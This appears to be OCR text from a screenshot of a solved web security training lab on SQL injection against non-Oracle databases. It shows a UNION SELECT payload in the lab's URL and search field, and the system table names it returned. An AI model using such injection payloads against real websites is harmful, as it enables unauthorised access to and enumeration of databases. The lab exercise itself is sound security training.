 SQL injection attack, listing the
https://0a6d00c5049567d485263f72005d00d9.web-security-academy.net/filter?category=%27%20union%20select%20table_name,NULL%20from%20information_schema.tables--%20-
WebSecurity
Academy
SQL injection attack, listing the database contents on non-Oracle
databases
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
' union select table_name,NULL from
information_schema.tables-- -
Refine your search:
All Clothing, shoes and accessories Gifts Lifestyle Tech gifts Toys & Games
pg_partitioned_table
pg_available_extension_versions
pg_shdescription
user_defined_types
udt_privileges
sql_packages
pg_event_trigger
pg_amop
schemata
Links
ENG
12:57 PM
9/17/2025
2